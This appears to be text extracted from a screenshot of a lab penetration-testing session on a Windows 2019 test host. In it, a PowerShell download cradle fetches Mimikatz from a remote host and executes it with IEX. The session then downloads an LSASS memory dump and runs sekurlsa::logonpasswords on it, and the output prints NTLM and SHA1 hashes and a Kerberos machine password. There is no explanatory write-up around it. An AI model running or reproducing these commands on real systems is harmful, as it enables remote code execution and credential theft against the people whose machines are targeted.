 1 2 3 4 2 192.168.49.75 10:45
Windows 2019 test
Windows 2019 test
Administrator: Windows PowerShell
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> (New-Object System.Net.WebClient).DownloadString('http://192.168.49.75/mimikatz.txt') | IEX
PS C:\Users\Administrator> wget -Uri http://192.168.49.75/lsass.dmp -OutFile C:\tools\lsass.dmp
PS C:\Users\Administrator> Invoke-Mimikatz -Command "`"sekurlsa::minidump c:\tools\lsass.dmp`" sekurlsa::logonpasswords"
Hostname: Test / S-1-5-21-3167539577-2907730259-3891639048
  .#####.   mimikatz 2.2.0 (x64) #19041 Jun  9 2021 18:55:28
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::minidump c:\tools\lsass.dmp
Switch to MINIDUMP : 'c:\tools\lsass.dmp'
mimikatz(powershell) # sekurlsa::logonpasswords
Opening : 'c:\tools\lsass.dmp' file for minidump...
Authentication Id : 0 ; 70075 (00000000:000111bb)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/19/2021 6:16:38 AM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : WEB01$
         * Domain   : EVIL
         * NTLM     : b07c09086397291fa00b568b3ea90f08
         * SHA1     : da29115a64631a8fd738e50df0290f62cc0a21ec
        tspkg :
        wdigest :
         * Username : WEB01$
         * Domain   : EVIL
         * Password : (null)
        kerberos :
         * Username : WEB01$
         * Domain   : evil.com
         * Password : 7d d4 b3 39 4a 47 39 c7 13 f0 83 25 db b0 34 c8 1c b9 fa b5 db 96 56 04 32 41 fc a8 20 86 f4 a9 34 f8 f3 42 f1 50 35 5d 0c 74 2c 26 20 fc f7 a7 07 db 5f fe f8 1a c8 90 9b 26
84 67 a4 6e bd 91 b9 79 7a 2d 77 10 e4 62 d8 76 a6 9d 21 67 da 4d 7f 84 bd 39 33 cc 3a f3 5b 9e 84 e3 a1 0d 20 ce ad 57 02 a7 0e ec 25 db 4e f1 89 d7 be 1a b6 58 a0 1f d5 21 1a 25 69 64 f4 14 58 3
0 f0 4b 15 11 ca b2 8d e5 20 38 e4 38 36 de 9b 04 9e 11 21 80 d2 da 78 10 f5 4c e9 6f 34 8d 84 da 06 db 96 66 29 35 fe 20 07 6f d5 62 a4 61 a8 ee 80 f1 79 97 5d f8 29 5f 8e 8b 26 bc 85 36 45 c9 75
 91 f4 f4 c4 72 d9 49 ae f5 f4 da 14 64 f7 d6 b4 22 49 e4 8c c3 e5 ee 07 19 74 73 01 28 59 5e 96 7e 70 20 6f 01 3f 4d 26 8c d3 9b 36 2a a6 6e ca 40 9e 4f
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB01$
7:45 AM
12/26/2021